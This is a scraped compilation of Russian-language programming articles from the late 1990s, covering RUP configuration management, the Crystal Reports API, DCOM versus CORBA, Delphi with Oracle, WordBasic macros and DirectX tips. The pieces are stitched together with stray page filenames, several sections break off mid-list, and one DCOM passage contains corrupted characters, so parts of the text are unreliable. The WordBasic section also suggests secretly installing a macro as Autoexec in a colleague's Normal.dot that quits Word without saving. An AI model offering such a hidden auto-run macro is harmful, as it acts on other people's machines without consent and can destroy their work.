Создание проекта и среды Участники и роли: Менеджер конфигурации установление среды конфигурации Интегратор создание интегрирующего пространства Артефакты: конфигурационный план (дополнения), модель внедрения, настройка проектного репозитария, разработка рабочего пространства
Изменение и представления конфигурационных элементов Участники и роли: Интегратор создание базовых линий Остальные создание рабочего пространства создание изменений
Обновление рабочего пространства Артефакты: наряд на работу, модификация пространства
Управление базовыми линиями и релизами Участники и роли: Интегратор Создание базовых линий Выделение базовых линий Менеджер конфигурации Создание единицы развертывания Артефакты: спецификации материалов, репозитарий, единицы развертывания
Составление отчетов по конфигурационному пространству Участники и роли: Менеджер конфигурации генерирование отчета по состоянию подготовка конфигурационного аудита Артефакты: проектные единицы измерения, аудит репозитария (отчет)
Управление запросами на изменение Участники и роли: Менеджер контроля изменений просмотр запросов на изменение поиск дублей в запросах Интегратор проверка изменения в билде Остальные представление запросов на изменение обновление запросов на изменение Артефакты: запросы на изменения
Под термином «артефакт» здесь подразумевается получение выходного документа. Список, как можно видеть, достаточно полно описывает всю деятельность, связанную с конфигурационным управлением.
В RUP можно получить гораздо более развернутый материал по каждому из приведенных элементов списка. Для дальнейшей иллюстрации возможностей и стоит привести шаблон документа, который заполняется в первую очередь, — это план конфигурационного управления. Данный план является основным документом, регламентирующим все дальнейшие проектные действия, связанные с конфигурационным управлением. В плане необходимо отмечать то, каким образом будет достигаться та или иная цель: ведь одну и ту же задачу можно решать различными способами, но, однажды выбрав определенное решение, не рекомендуется изменять его в процессе работы. Конфигурационный план: Введение Цели Область охвата Определения и сокращения Ссылки Краткий обзор SCM (Software Configuration Management) Организация, ответственность и интерфейс Инструментальные средства, среда и инфраструктура Идентификация элементов конфигурации Идентификация методов Проектные базовые линии Контроль изменений и конфигураций Процесс запроса изменений Группа управления изменениями Учет конфигурационного состояния Способы проектного хранения и процесс выпуска релизов Отчеты и аудит Основные производственные задания Обучение и ресурсы Подрядчик и услуги продавца Естественно, это шаблон, который предстоит заполнять данными в соответствии с рекомендациями (каждый пункт шаблона в RUP можно посмотреть в более развернутом виде). В заключение следует обратить внимание на соответствие ключей CMM их привязке к :
Crystal Reports Print Engine API
Модуль Crystal Reports Print Engine API предназначен для доступа к отчетам из приложений Windows. Доступ реализован через вызовы функций CRPE.DLL / CRPE32.DLL. Первый шаг к использованию функций - их объявление. Функции могут быть объявлены как глобально, так и локально внутри использующей их секции кода. Каждая функция может быть объявлена отдельно, но имеется и возможность объявления всех функций сразу. Например, функция PEStartPrintJob может быть объявлена в Visual Basic как: Declare Function PEStartPrintJob Lib "CRPE.DLL" (ByVal printJob As Integer, ByVal waitUntilDone As Integer) As Integer Для объявления всех функций сразу необходимо воспользоваться файлами заголовков, входящих в состав Crystal Reports. Например, для Visual Basic имя такого файла - GLOBAL.BAS, для С - CRPE.H. После объявления функций для начала работы с отчетом необходимо вызвать функцию PEOpenEngine, которая возвращает значение TRUE (1), если вызов прошел успешно, либо FALSE(0), если CRPE.DLL / CRPE32.DLL загрузить не удалось. Функция PEOpenEngine не имеет параметров и служит только для обработки в программном коде факта успешного подключения Print Engine. Для печати отчета используется функция PEPrintReport. Синтаксис функции приведен ниже: PEPrintReport("reportName", toPrinter, toWindow, "windowTitle", leftCoordinate, topCoordinate, windowWidth, windowHeight, windowStyle, parentWindow) где:Например, если два последних параметра равны 0, Crystal Reports использует следующий стиль: (WS_VISIBLE | WS_THICKFRAME | WS_SYSMENU | WS_MAXIMIZEBOX | WS_MINIMIZEBOX) Функции Report Engine позволяют не только просматривать отчет в окне приложения, но и управлять некоторыми опциями отчета. Например, можно изменить порядок сортировки данных отчета, модифицировать формулы выборки и группировки, модифицировать формулы отчета и т.д. Прежде чем использовать функции, управляющие опциями отчета, необходимо вызвать шесть основных функций:
DCOM против CORBA
И DCOM компании Microsoft, и CORBA консорциума Object Management Group поддерживают распределенные вычисления. Однако, похоже, две эти технологии развиваются в разных направлениях.| Microsoft расширила DCOM, добавив службы обработки транзакций, упростив программирование распределенных приложений и усовершенствовав поддержку Unix и других платформ. | OMG расширяет свою компонентную модель за счет служб, ориентированных на конкретные отрасли, то есть телекоммуникации, производство, электронную коммерцию, финансы, медицину, транспорт и коммунальные услуги. |
Delphi_cs.shtml
Cоздание приложений для ORACLE с помощью Delphi Client/Server Наталия Елманова, Центр Информационных Технологий Потребность в автоматизации самых разнообразных сфер человеческой детельности накладывает определенные требования к создаваемым информационным системам. Эти требования связаны не только со сложностью, многообразием и большим объемом обрабатывамых данных, но и с тем, что большинство пользователей таких систем не являются специалистами в области компьютерных технологий, а имеют совершенно другие профессии. Поэтому, наряду с определенными требованиями, связанными с доступом к используемым данным, интерфейс приложений, с которыми работает пользователь, должен быть максимально простым, интуитивно понятным, и в то же время отвечающим определенным сложившимся на сегодняшний день стандартам, так, чтобы пользователь легко мог освоить очередное приложение. Это означает, что созданное приложение должно, как правило:Многие из них позволяют осуществлять доступ с базам данных, в том числе и к серверным БД. Однако Borland Delphi (как версия 1.0, так и версия 2.0), на взгляд автора, является в этом отношении наиболее наиболее простым и удобным в использовании средством. Причины этого заключаются в следующем:
Вы создаете новый проект (или используете готовый шаблон), помещаете на форму интерфейсные элементы, компоненты для доступа к данным, связываете все это между собой в инспекторе объектов, если нужно, дописываете обработчики событий (это может и не потребоваться) - и приложение готово! (рис.2). Что интересного может предложть Delphi для разработчиков информационных систем на базе ORACLE? Во-первых, высокопроизводительный драйвер этой СУБД (хотя, конечно, никто не запретит Вам пользоваться ODBC, который, естественно, поддерживается Delphi). Во-вторых, Ваши приложения будут добросовестно цитировать все высказвания созданных на сервере триггеров, если таковые будут срабатывать во время работы приложения. В-третьих, если Вы используете версию 2.0 - в Вашем распряжении репозиторий, включающий словарь данных, навигатор баз данных, SQL-монитор, поддержка хранимых процедур и сессий, модули данных, огромное разнообразие интерфейсных элементов, в том числе и похожих на те, что есть в Oracle Power Objects, а также неограниченные возможности наращивания функциональности среды разработки за счет дополнительных эспертов, редакторов свойств и компонент. В-четвертых, Вы можете легко интегрировать в среду разработки продукты третьих фирм, например, для интерфейса с CASE-средствами (один из таких продуктов, CASE Expert - средство для экспорта ER-диаграммы в словарь данных Delphi, входит в поставку Delphi 2.01). Отметим также, что Delphi 2.0 поддерживает многопоточность, OLE-automation и другие механизмы и технологии 32-разрядных операционных систем Windows. В Delphi 2.0 имеются эффктивные механизмы обработки транзакций с использванием механизмов кэшированного обновления данных, поддерживается ряд расширений SQL, имеется Data Pump Expert для переноса данных между серверами и масштабирования приложений. В обеих версиях Delphi Client/Server имеется визуальный конструктор запросов, позволяющий сгенерировать многотабличный запрос на языке SQL, в том числе с вычисляемыми полями (интерфейс и рабочий экран этого конструктора напоминает по внешнему виду некоторые популярные CASE-средства). Помимо этого, Delphi прекрасно работает с Personal Oracle, что существенно облегчает разработку и отладку приложений, позволяя вынести эти процессы за пределы сети, в которой эксплуатируется действующая версия информационной системы. На мой взгляд, у Delphi есть один крупный недостаток - созданные приложения не являются многоплатформенными и могут эксплуатироваться только в Windows 95 и NT в случае версии Delphi 2.0, а также дополнительно в Windows 3.1 и 3.11 в случае версии Delphi 1.0 .
Но и этот недостаток можно преодолеть путем использования технологии Intranet в корпоративных системах, когда приложение, созданное на Delphi, запускается Web-сервером, а полученные формы отображаются в Web-броузере на компьютере пользователя, где может быть использована любая другая операционная система, отличная от Windows. Таким образом, Delphi Client/Server 1.0 и Delphi Client/Server Suite 2.0 являются очень удобными инструментами для создания клиентских приложений, использующих серверы ORACLE. Об этом свидетельствует высокая популярность этого средства среди разработчиков программ. Если Вы выбрали это средство - Вы всегда найдете друзей и единомышленников, готовых помочь Вам в случае появления каких-либо проблем, в том числе и в фирме , имеющей авторизованный учебный центр Borland и консультационную службу.


Дерево объектов
В качестве узлов дерева объектов могут быть использованы различные объекты, в том числе. константы, переменные, агрегаты данных, указатели, графические и диалоговые объекты, группы объектов, пользовательские объекты, задачи, каналы, объекты ввода/вывода, базы данных, программы, функции и т.д. и т.п. Библиотека встроенных объектов насчитывает более 3,500 предопределенных объектов.Диалоги
В любом справочнике по программированию написано, что хорошая программа должна быть интерактивной, то есть должна уметь вести диалог с пользователем. Рассмотрим, как это можно сделать с помощью WordBasic. Напишем совсем коротенькую программку, выдающую на экран сообщение. Sub Hello() MsgBox "Hello Word", vbInformation, "Мое первое сообщение" End Sub Первый параметр функции MsgBox задает текст сообщения, второй - тип сообщения, т.е. значок и кнопки, а третий задает заголовок окна сообщения. Теперь попробуем усложнить программу. Пусть она выводит на экран сообщение с надписью "Закрыть Word?" и кнопками "Ok" и "cancel". Кроме того пусть программа закрывает Word по нажатию Ok. Sub Hello() If MsgBox("Закрыть Word?", vbOKCancel, "Мое первое сообщение") = vbOK Then Application.Quit End If End Sub Здесь мы используем возвращенное функцией MsgBox значение для того, чтобы определить на какую кнопку нажал пользователь. Если функция возвратила vbOK, т.е. пользователь выбрал кнопку OK, мы вызываем метод Quit объекта Application (объектом Application является сам Word). Но это еще не все. При выходе Word выдает предупреждения, если изменения в файлах не сохранены. Модифицируем программу так, чтобы эти сообщения не появлялись. Для этого установим свойство DisplayAlerts объекта Application, управляющее выводом сообщений на экран в false и укажем параметр wdDoNotSaveChanges (не сохранять изменения) для метода Application.Quit Sub Hello() Application.DisplayAlerts = False If MsgBox("Закрыть Word?", vbOKCancel, "Мое первое сообщение") = vbOK Then Application.Quit wdDoNotSaveChanges End If End Sub Макрос готов. Хотите удивить коллегу? Перепишите ему этот макрос в шаблон Normal.dot под названием Autoexec (макросы с таким названием выполняются автоматически при запуске Word).Dig_1106.shtml
Обзор статей журнала , vol.10, N 4, April 1997 (11.06.97) С. Кузнецов,E-mail: , Home page: На выбор средств разработки приложений влияют две категории соображений. Первая категория относится к виду платформы, для которой будет проводиться разработка. Можно выделить следующие виды платформ. Настольные платформы: однопользовательские (или используемые небольшими группами пользователей) системы, в которых не обязательно используется сервер баз данных. Примером может служить система Microsoft Access, с помощью которой лаборант может сохранять результаты своих экспериментов. Корпоративные платформы: приложения масштаба рабочей группы или всей компании, которые почти всегда опираются на использование связи с одной или несколькими базами данных. Примером такого приложения может быть больничная система регистрации, которая используется как регистрирующим персоналом, так и другими служащими больницы. Internet: базирующиеся на Internet или Intranet Web-приложения, которые могут быть статическими или обращаться к СУБД с запросами данных. Статическое Web-приложение может служить для распространения рекламы корпорации и, возможно, для сбора заявок на получение более подробной информации. Динамическое, связанное с базой данных Web-приложение может, например, дать возможность врачу получить данные о пациенте из базы данных больницы с помощью Web-браузера. Вторая категория соображений относится к типу программирования, который навязывается самим средством разработки: 3GL. К этому типу относятся средства, основанные на использовании систем программирования языков C, C++ и чистого диалекта Java. Очевидно, что они требуют более детального программирования, чем средства быстрой разработки приложений (Rapid Application Development - RAD). С другой стороны, приложения, разработанные с использованием 3GL, обычно быстрее выполняются. 4GL или средства визуальной разработки. Многие из этих средств производят откомпилированный машинный код и обеспечивают более простую связь с базами данных посредством средств 3GL, позволяя производить разработку приложений в стиле RAD (Rapid Application Development - быстрая разработка приложений).
Достаточно взглянуть на Delphi (Borland) или PowerBuilder (Powersoft), чтобы оценить, насколько использование 4GL облегчает создание приложений баз данных с графическим интерфейсом (GUI - Graphical User Interface) по сравнению с применением С++. Средства разработки, основанные на использовании браузеров. В области разработки приложений наблюдается сдвиг от классических исполняемых приложений к приложениям, базирующихся на браузерах, в которых используются HTML-страницы, компоненты и встроенные скрипты. Примером средства, создающего основанные на браузерах приложения, является HAHTSite. В отличие от клиент-серверных приложений, в приложениях, основанных на использовании браузеров, используется модель HTML в дополнение к модели непосредственно исполняемых приложений. При наличии небольшой компании можно обойтись использованием настольных платформ. Однако, если имеется большая, динамичная организация, может потребоваться разработка, охватывающая все три платформы: настольные, корпоративные и Internet. Тогда нужно подыскать подходящего поставщика. Возникает вопрос: Насколько много нужно знать, чтобы добиться того, что нужно? Похоже, что наиболее оптимальное решение дают 4GL. Если же прикладная область ориентирована на использование Internet, то требуется применение 3GL, основанных на языке Java. Многое число приложений ориентировано на использование одним или небольшим числом пользователей. С этим связана тенденция к расширению круга мобильных (mobile - не привязанных к конкретному месту) или удаленных пользователей. Многие из средств, поддерживающих этот стиль разработки, обеспечивают полную среду разработки (IDE - Interactive Development Environment), связь с базами данных, а также возможности GUI, генерации отчетов и связь с Internet. К наиболее распространенным средствам относятся Microsoft Access и Borland Visual dBase. Для эффективной разработки подобных приложений разумно использовать продукты 4GL, многие из которых являются Basic-подобными. Редко требуются более тонкие возможности таких 3GL, как C или C++.
Для построения солидной настольной системы может понадобиться умение работать с языком SQL, а при использовании некоторых средств разработки - конкретных диалектов языков баз данных. В последние несколько лет популярным средством разработки настольных прикладных систем являлся продукт Microsoft Access, в то время как более старые средства семейства Xbase и Paradox (теперь принадлежит компании Corel Corp.) до некоторой степени утратили свои позиции. Рынок настольных систем также является областью распространения Visual Basic и PowerBuilder Desktop Edition (Powersoft). При ориентации на разработку именно настольных систем трудно конкурировать с Microsoft Access. Наличие хорошей реляционной СУБД, интегрированной со средствами разработки графических пользовательских интерфейсов и генерации отчетов, дает возможность как новичкам, так и профессионалам производить работоспособные и выразительные приложения. Access развивается в сторону сопряжения с Web-системами. В Access 97 добавлен новый тип данных "hyperlink", значения которого можно использовать для связи с узлами Internet. Разработчики могут встраивать связи в базу данных и предоставлять пользователям возможность выбора в многообразии Сети. При выборе связи вызывается браузер, назначенный ей по умолчанию, и отображается Web-страница. Основным недостатком настольных систем является то, что они недостаточно хорошо масштабируются. Можно привести массу примеров, когда люди с использованием Microsoft Access пытались разработать среднюю или большую систему уровня отдела или корпорации и потерпели неудачу. При переходе к разработки корпоративных приложений приходится сталкиваться с возрастающей сложностью и другими проблемами, которые нехарактерны на более мелких приложений. Например, однопользовательские системы часто создаются одним разработчиком, в то время как корпоративные приложения обычно разрабатываются коллективом. Следовательно, требуется поддержка коллективного труда, в том числе, управление версиями. Необходимо также учитывать, что корпоративные системы обычно связаны с серверами баз данных с помощью сети, в то время как настольные приложения, как правило, работают с базами данных, хранящимися в том же компьютере. Для того, чтобы правильно выбрать средство разработки корпоративной информационной системы, следует оценить потребности корпорации, возможности ее персонала и составить список необходимых качеств средств разработки.
Следует начать с того, что большинство компаний не связывают свою активность только с одним поставщиком СУБД. Поэтому выбираемое средство разработки должно быть в состоянии работать с набором наиболее популярных серверов баз данных. Обычно доступ к базам данных производится либо на основе собственных драйверов поставщика, либо на базе ODBC. Собственные драйверы обычно обладают лучшими характеристиками и скорости, и надежности. Примером продукта, в котором используются собственные драйверы, является Team Developer компании Centura Software Corp., который поддерживает связь со многими популярными реляционными СУБД. Это не означает, что подход ODBC плох; в некоторых случаях без специальных функций ODBC просто невозможно обойтись. Просто это другой уровень, через который должно пройти приложение, чтобы достичь данных. Примером средства разработки, основанным исключительно на ODBC, является Visual Basic. Некоторые средства поддерживают оба способа доступа; примеры - Magic (Magic Software Enterprises Inc.), PowerBuilder и Developer/2000 (Oracle Corp.). Другим важным для некоторых компаний соображений является возможность средства разработки производить кросс-платформенные приложения. Могут ли, например, использовать одно и то же корпоративное приложение пользователи NT и Macintosh? При создании кросс-платформенных систем следует избегать использования специальных возможностей, которые не поддерживаются на каждой платформе (например, OLE). Примерами средств разработки, которые близки к удовлетворению подобных требований, являются JAM (JYACC, www.prolitics.com), Magic, Passport IntrPrise (Passport Corp.), Unify (Unify). Однако нужно иметь в виду, что кросс-платформенные средства разработки не дешевы. Примерно год тому назад возможность разделения приложений являлась требованием к любому хорошему средству разработки в архитектуре "клиент-сервер". В настоящее время большее внимание уделяется разделению Web-приложений. Web-серверы и другие программы, выполняемые в Web-узле, составляют дополнительное звено в добавок к браузерам клиента, базе данных и даже другим серверам, таким как серверы приложений категории реляционных или многомерных OLAP.
После появления DCOM использование многозвенных приложений будет нарастать. В сообществе Internet увеличивается интерес к распределенным архитектурам, основанным на подходе CORBA. Недостатком n-звенной архитектуры является то, что возрастает число потенциально сбойных узлов, и увеличивается трафик сети. Тем не менее, если этот подход устраивает, рынок предлагает основательные средства: Dynastry, Forte, Allegris (новый продукт компании Intersosv Inc.) и PowerBuilder 5.0. Некоторые компании предлагают несколько средств для построения n-звенного приложения. Например, может использоваться Delphi при разработке логики приложения на основе Borland C++ с применением Borland C++ Toolkit. Реально, очень много зависит от возможностей персонала вашей компании. Можно пользоваться двумя разными способами выбора средств разработки. Во-первых, можно не обращать внимание на возможности персонала. Второй подход подразумевает строгий учет сильных и слабых качеств разработчиков и выбор средства, освоение которого по силам корпорации. Часто эти соображения приводят к выбору средств 3GL или 4GL. Большая часть коммерческого программного обеспечения написана на языках C или C++, и использование этих языков оправдано при наличии достаточно квалифицированных разработчиков. При ориентации на использование 3GL следует обратить внимание на такие продукты как Microsoft Visual C++, Borland C++ и Watcom C++ (последний из перечисленных продуктов принадлежит Sybase Inc.). Для доступа к базам данных можно использовать dbtools.h++ от компании Rogue Wave Software Inc. Следующий шаг на пути выбора средств разработки должен включать перечень требований к объектной ориентированности (Object-Oriented Approach - OO). От разработчика требуется не так много времени, чтобы понять принципы наследования, полиморфизма и инкапсуляции. Вместе с тем, применение этих принципов позволит получить более "чистый" код за более короткое время. Средства уровня 4GL (например, PowerBuilder), как правило, поддерживают этот метод разработки приложений.
Тем не менее, для полезного использования подхода OO требуется его основательное понимание. Возможно, проще использовать основанные на графических интерфейсах средства 4GL, чем 3GL (например, Delphi или Team Developer компании Centura). Большинство современных средств разработки одновременно поддерживает возможность создания Web-приложений. В частности, Developer/2000 (Oracle) и Internet Developer's Toolkit (Powersoft) обеспечивают такие возможности. С использованием Web.PB можно конструировать распределенные приложения на основе PowerBuilder, обеспечивающие доступ к базам данных на основе стандартных браузеров. Но это дорого стоит (базовый комплект - от $2,500 до $5,000); при этом нужно учитывать потребность в приобретении сопутствующих продуктов (библиотеки классов, драйверы ODBC, средства управления версиями и т.д.). Если корпорации требуются статические Web-страницы, можно пользоваться любимым редактором текстов с последующей его конвертацией в формат HTML. Например, можно пользоваться редактором Microsoft Word при поддержке Doc-To-Help (Wextech Systems Inc.) или продуктов RoboHelp и WinHelp (Blue Sky Software Corp.). Для создания простых форм для связи с базами данных можно использовать Microsoft FrontPage 97. Для создания динамических Web-приложений в настоящее время нет законченных инструментальных средств, однако компания Symantec Corp. успешно продвигается на пути к объявлению полной среды Java-программирования. Компания Microsoft со своим продуктом Visual J++ тоже движется в этом направлении. Inside DCOM Mark Roy, a principal consultant at Semaphore, E-mail:
Alan Ewald, a software architect at NobleNet Inc. E-mail:
На основе спецификации CORBA, разработанной Object Management Group, выпущен ряд программных продуктов, которые поддерживают распределенную объектную обработку. Теперь профессионалы в области программного обеспечения должны серьезно заинтересоваться другой распределенной объектной архитектурой, созданной в компании Microsoft Corp. и получившей название Distributed COM, или DCOM.
DCOM является расширением компонентной объектной модели (Component Object Model - COM), которая в течение многих лет входила как составная часть в операционные системы семейства Windows и на основе которой были разработаны OLE и ActiveX. COM позволяет разработчикам использовать в качестве абстракции интерфейсы компонентов и обеспечивает бинарные (заранее откомпилированные) класса, реализующие эти интерфейсы. Поддерживается строгая инкапсуляция объектов, так что из клиентского приложения можно вызвать только те функции, которые определены в интерфейсе объекта. Стандарт бинарной интероперабельности COM стимулирует независимую разработку программных компонентов и их распространение в бинарной форме. DCOM расширяет COM для использования в сетевой среде с применением удаленных вызовов методов, средств безопасности, масштабирования и прозрачности местоположения объектов. Поскольку возможности DCOM становятся доступными на платформах, отличных от Windows NT и Windows 95, компании могут создавать программное обеспечение с использованием существующей инфрастуктуры с доступом к унаследованным (legacy) приложениям и базам данных. В COM интерфейс определяет поведение или возможности программного компонента в виде набора методов и свойств. Каждый объект COM должен поддерживать по меньшей мере один интерфейс (с именем IUnknown), но может одновременно поддерживать и несколько интерфейсов. Для описания интерфейсов компонентов используется язык определения интерфейсов компании Microsoft (Microsoft's Interface Definition Language - MIDL), объектно-ориентированное расширение DCE RPC IDL. Имеется компилятор MIDL, который генерирует код прокси (proxy) и стабов (stub) на языках Си и Си++. Сгенерированный код прокси поддерживает на стороне клиента интерфейс прикладного программирования (Application Programming Interface - API), к объектам, реализующим соответствующий интерфейс. Объекты-стабы декодируют поступающие заявки клиентов и доставляют их нужному объекту на стороне сервера. Внутреннее взаимодействие прокси и стаба с целью обмена заявками и ответами реализуется с помощью соответствующих библиотек времени выполнения.
Программное обеспечение COM оптимизирует взаимодействие процессов, если они сосуществуют в одном процессе. Каждому интерфейсу сопоставляется уникальный идентификатор (Interface Identifier - IID), устраняющий потенциально возможные коллизии имен. На наличии IID основана также модель управления версиями. Каждый объект COM должен поддерживать по меньшей мере один стандартный интерфейс IUnknown, в котором обеспечиваются базовые строительные блоки для управления жизненным циклом объекта и возможности постепенного эволюционирования интерфейсов объекта. Метод QueryInterface интерфейса IUnknown используется клиентами для определения того, поддерживается ли данным объектом интерфейс с идентификатором IID. Со временем объект может начать поддерживать новые интерфейсы или новые версии существующих интерфейсов. Существующие клиенты могут продолжать поддерживать ранние версии интерфейсов, а новые клиенты могут узнать о существовании новых версий интерфейсов путем вызова метода QueryInterface. Этот метод возвращает указатель интерфейса, ссылающийся на структуру данных, организованную в соответствии со стандартом двоичной интероперабельности COM. Интерфейсов самих по себе недостаточно для построения полных COM-приложений. Класс COM - это тело исходного текста, которое, помимо прочего, является реализацией одного или нескольких COM-интерфейсов. Класс обеспечивает реальные функции для любого метода интерфейса, представленные на любом поддерживаемом языке программирования. Каждый COM-класс обладает уникальным идентификатором, называемом CLSID. Для взаимодействия с компонентом приложение-клиент должно знать (или быть в состоянии узнать) по меньшей мере один CLSID и IID интерфейса, который поддерживается этим классом. С использованием этой информации клиент может запросить COM создать объект и вернуть соответствующий указатель интерфейса. Один или несколько классов могут быть упакованы в сервер с использованием одного из нескольких доступных средств. COM-сервер может быть упакован как динамическая библиотека связи (Dynamic Link Library), которая загружается в процесс клиента при первом доступе к серверу.
Такой сервер называется внутрипроцессным. К категории внутрипроцессных серверов относится сервер управления ActiveX. COM-сервер может быть упакован в виде отдельной выполняемой программы. Серверы этого типа могут выполняться в той же машине, что и клиент, или в удаленной машине, доступной посредством DCOM. Такие серверы называются внепроцессными. Код клиента для взаимодействия с различными видами COM-серверов один и тот же. Клиентские приложения взаимодействуют с объектами COM на основе указателей интерфейсов. Инкапсуляция, обеспечиваемая COM, гарантирует, что клиент не зависим от всех деталей реализации объекта COM. Каждый COM-объект является экземпляром COM-класса. Каждый COM-класс ассоциируется с другим COM-классом, называемом фабрикой классов, задача которой состоит в создании экземпляров классов COM. Фабрика обычно поддерживает стандартный интерфейс, определенный в модели COM и называемый IClassFactory. При наличии известного CLSID и описания ассоциированного с ним COM-сервера служба поддержки времени выполнения COM может найти фабрику для этого CLSID. После создания COM-объекта COM использует стандартный протокол для отслеживания существующих ссылок на объект и распознавания ситуаций, в которых объект может быть уничтожен. Когда счетчик числа ссылок становится равным нулю, предполагается, что больше никто из клиентов не ссылается на объект, и его можно уничтожить. Любой из методов, возвращающих указатель на интерфейс, должен вызвать метод AddRef, чтобы оповестить COM о наличии новой ссылки на объект. Клиенты, использующие указатели на объекты, должны вызвать метод Release до того, как прекратить доступ к объекту через существующий указатель. В центре архитектуры COM находится интероперабельность компонентов. В документации COM определен стандарт бинарных вызовов, в котором определено расположение данных в стеке для всех вызовов методов. В DCOM этот стандарт расширен за счет спецификации сетевого протокола интероперабельности. Бинарный стандарт обеспечивает возможность использования готовых компонентов без потребности доступа к исходным текстам.
В этом стандарте указатель на интерфейс определяется как ссылка на таблицу функций. Для внутрипроцессных серверов таблица функций содержит ссылки на реальные функции, реализующие объект. Для внепроцессных серверов таблица функций ссылается на прокси-функции. Ключевым свойством архитектуры COM является прозрачность упаковки. Разработчики могут распространять компоненты в виде DLL или выполняемых программ. Клиентские приложения не должны заботиться о том, что представляет из себя сервер. Клиент может ограничить вид сервера, но не обязан делать это. Библиотека COM определяет место расположения запрашиваемого класса и устанавливает соединение между клиентом и сервером. COM обеспечивает этот сервис путем опроса реализаций COM-классов с тем, чтобы зарегистрировать в локальном режиме тип сервера и место расположения его DLL или отдельно выполняемого кода. Менеджер управления сервисами (Service Control Manager - SCM) COM производит поиск CLSID в системе локальной регистрации и предпринимает соответствующие действия для активизации сервера. Разработчики не взаимодействуют с 4SCM напрямую. 0Библиотечные функции COM используют 4ю 0т 4SCM при запросе создания объекта или 4установлении места расположения фабрики классов. DCOM расширяет COM возможностями работы в сети. Во-первых, это касается расширенных возможностей прозрачности местоположения; объект может существовать где угодно в сети. Протокол "Object RPC (ORPC)" DCOM расширяет RPC средствами указания типа объектного указателя. Когда объект обращается к фабрике классов COM на предмет создания удаленного объекта, локальный SCM контактирует с SCM на удаленной машине. Локальный SCM обнаруживает местоположение сервера и запускает его, а также возвращает RPC-подключение к запрошенной фабрике классов. Для клиентского приложения создается прокси фабрики классов, и создание объекта продолжается так же, как в несетевом варианте. При наличии соответствующих административных установок клиенты могут получить доступ к объектам DCOM на удаленных машинах без потребности специального сетевого программирования.
Кроме того, клиенты могут указать удаленный узел, к которому следует обратиться при создании нового объекта DCOM. На возможности масштабируемости распределенных объектных систем влияют несколько факторов. Для достижения наивысшей производительности на одной машине обычно требуется использование многопотоковых (multithreaded) серверов. Это обеспечивает эффективное применение мультипроцессорных машин. В DCOM многопотоковый стиль доступен для использования сервера в любом рассмотренном раньше режиме. При использовании модели асинхронного выполнения программ, внедренной в Windows NT 4.0 и получившей название "свободной многопотоковости" (free threading) каждый вызов объекта может обслуживаться в отдельном потоке; несколько вызовов одного объекта могут выполняться в разных потоках. С помощью специальных примитивов можно запретить многопотоковость для всех объектов, однако для приложений, требующих особо высокой эффективности, требуется расплачиваться повышенной сложностью. DCOM обеспечивает поддержку нескольких уровней безопасности, которые могут быть выбраны в соответствии с потребностями разработчика и администратора. Один и тот же компонент может быть использован в среде без требований безопасности и в среде с очень строгими требованиями безопасности. Для каждого компонента поддерживаются списки контроля доступа (Access Control Lists - ACL). Чтобы соблюдать высокий уровень безопасности, можно управлять ACL с помощью средства, называемого DCOMCNFG. С использованием этого средства администратор может определить, какие пользователи и группы имеют доступ к конкретным объектным серверам на данной машине. Дополнительный уровень безопасности указывает на возможность запуска сервера. По умолчанию только администратор может запускать удаленные объекты DCOM. Более тонкая безопасность достигается путем явного добавления соответствующего кода к методам объектов. Одной из проблем разработчиков распределенных приложений является создание серверов, которые могут распознать исчезновение своих клиентов. Типичное решение состоит в использовании служебных сообщений, подтверждающих, что процесс-партнер все еще жив.
В мире распределенных объектов такой подход существенно нагружает сетевой трафик. Для оптимизации в DCOM используются сообщения на межмашинном уровне: независимо от числа клиентских процессов на одной машине и серверных компонентов на удаленной машине посылается одно служебное сообщение. Если клиент исчезает, DCOM распознает это событие и вызывает метод Release через указатель интерфейса соответствующего сервера. Дополнительная оптимизация состоит во включении служебных сообщений в обычные сообщения-заявки. Кроме того, в DCOM реализован компонент Object Exporter, который следит за объектами и объектными ссылками, полученными из других машин. Управление и конфигурирование крупномасштабных распределенных сред остается сложной задачей. DCOM поддерживает средства для облегчения этой работы, но она все еще не является тривиальной. Каждый распространяемый компонент должен быть зарегистрирован на индивидуальных клиентских машинах и на одной или нескольких серверных машин. При возрастании числа компьютеров и компонентов менеджеры сети сталкиваются с проблемой балансировки загрузки сети клиентскими заявками. В DCOM нет встроенной поддержки балансировки. Если приложение не производит динамическую балансировку, менеджер сети должен статически конфигурировать среду так, чтобы указанные клиентские машины использовали конкретный сервер. При перемещении компонента на другую машину-сервер все ссылки на старую машину должны быть изменены. DCOM является составной частью Windows NT 4.0; производится окончательное бета-тестирование для среды Windows 95. Можно переписать версию Developer Beta RC2 с Web-сервера компании Microsoft и испытать ее самостоятельно. Бета-версия DCOM для платформы Solaris доступна от компании Software AG. В течение 1997 г. ожидается появление версий продукта для платформ IBM MVS, OS/400, AIX, HP-UX, Digital UNIX, OpenVMS, Linux и UnixWare компании SCO. DCOM применяется в двух новых технологиях компании Microsoft. Во-первых, это Directory Services, которые должны появиться в Windows NT 5.0 и обеспечить масштабируемое хранилище указателей на объекты и информации, касающейся безопасности.Вторая технология применяется в Microsoft Transsaction Server, который начали поставлять в начале 1997 г. Кроме того, COM и DCOM применяются для обеспечения доступа к базам данных. Стандарт компании Microsoft OLE DB специфицирует способы интероперабельности баз данных и доступа к ним со стороны приложений. Координаты компании: Microsoft Corp., Обзор подготовлен С.Кузнецовым, , 11 июня 1997 года
Directxopt.shtml
Как заставить игру работать быстрее Автор: , . В этой маленькой статье я дам несколько собранных мною советов как сделать ваш программный код для DirectX более быстрым. Во-первых, если вы хотите работать с DirectX, переходите на VB6. Сама программа шестого бейсика работает быстрее, чем программа пятого (спасибо компилятору). Во-вторых, библиотека седьмого DirectX от Microsoft работает ГОРАЗДО (!) быстрее, чем Patrice Scribe TLB (неполная функциональность это уже отдельный разговор). Итак, про компилятор вроде бы сказал. Вам не потребуется компилировать всю программу, если вы хотите посмотреть только маленькое изменение, так как делает это Си. Однако сама программа Visual Basic работает во много раз медленнее программы на Си - и опять это заслуга компилятора, ну не может он отучить прогу от родной msvbvm60 библиотеки. :( Вот некоторые советы, которые помогут вам сделать вашу DirectX игру более быстрой:Постарайтесь сделать процедуру, которая будет прорисовывать за один раз одну колонку или строку.
Directxwhatis.shtml
